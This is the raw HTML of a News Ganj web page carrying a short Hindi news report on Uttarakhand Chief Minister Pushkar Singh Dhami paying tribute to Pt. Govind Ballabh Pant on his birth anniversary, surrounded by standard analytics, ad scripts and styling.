Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/116420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=116420' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-116420 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-116420" class="single-post-item post-116420 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics tag-cm-dhami tag-pt-govind-ballabh-pant-birth-anniversary tag-uttarahand-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg" class="attachment-large size-large wp-post-image" alt="CM Dhami" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/06/cm-23-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a>    </div>
<h1 class="entry-title">CM धामी ने पं. गोविंद बल्लभ पंत को किया नमन</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/" rel="bookmark"><span class="entry-date published" datetime="2022-09-10T14:39:10+05:30">September 10, 2022</span> <span class="updated" datetime="2022-09-10T15:16:42+05:30">at September 10, 2022</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                391</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="dusha697425ebc747b" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.dusha697425ebc747b {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.dusha697425ebc747b {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.dusha697425ebc747b {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.dusha697425ebc747b {
display: block;
}
}
@media screen and (max-width: 767px) {
.dusha697425ebc747b {
display: block;
}
}
</style>
<p><strong>देहारादून।</strong> मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने भारत रत्न पं.गोविन्द बल्लभ पंत (Pt. Govind Ballabh Pant ) का उनकी जयंती के अवसर पर भावपूर्ण स्मरण किया है। पं. गोविन्द वल्लभ पंत को मुख्यमंत्री ने महान स्वतंत्रता संग्राम सेनानी, देशभक्त, समाजसेवी तथा कुशल प्रशासक बताया।</p>
<p>उन्होंने कहा कि पं. पंत ने देश को नई दिशा देने के साथ ही कुली बेगारी प्रथा तथा जमींदारी उन्मूलन के लिए निर्णायक संघर्ष कर समाज में व्याप्त इन बुराइयों को मिटाने में अहम भूमिका निभाई।</p><div class="ncfzj697425ebc7666" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ncfzj697425ebc7666 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ncfzj697425ebc7666 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ncfzj697425ebc7666 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ncfzj697425ebc7666 {
display: block;
}
}
@media screen and (max-width: 767px) {
.ncfzj697425ebc7666 {
display: block;
}
}
</style>

<p>पं. पंत ने महात्मा गांधी के आह्वान पर असहयोग आन्दोलन में भागीदारी के साथ राजनैतिक जीवन की शुरूआत की थी। स्वतंत्रता आन्दोलन के दौर में साइमन कमीशन के बहिष्कार एवं नमक सत्याग्रह में भी भाग लिया था।</p>
<h4><strong><a href="https://www.newsganj.com/encouraging-sports-talent-of-youth-cm-dhami/">हमारे युवाओं में प्रतिभा की कमी नही: सीएम धामी</a></strong></h4>
<p>मुख्यमंत्री पुष्कर सिंह धामी ने कहा कि हिन्दी को राजभाषा के रूप में प्रतिष्ठित कराने तथा उत्तर प्रदेश के प्रथम मुख्यमंत्री एवं देश के गृहमंत्री रहते आधुनिक भारत के निर्माण में भी उनकी महत्वपूर्ण भूमिका रही है। पं. गोविन्द बल्लभ पंत का संघर्षशील एवं प्रेरणादायी नेतृत्व देशवासियों के लिये सदैव प्रेरणादायी रहेगा।</p>
<div class="qciou697425ebc78ed" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qciou697425ebc78ed {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qciou697425ebc78ed {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qciou697425ebc78ed {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qciou697425ebc78ed {
display: block;
}
}
@media screen and (max-width: 767px) {
.qciou697425ebc78ed {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-dhami/" class="cat-tag ">
                            CM Dhami                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/pt-govind-ballabh-pant-birth-anniversary/" class="cat-tag ">
                            pt govind ballabh pant birth anniversary                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/uttarahand-news/" class="cat-tag ">
                            uttarahand news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-pays-tribute-to-pt-govind-ballabh-pant%2F"><i class="fa fa-facebook"></i></a></li>
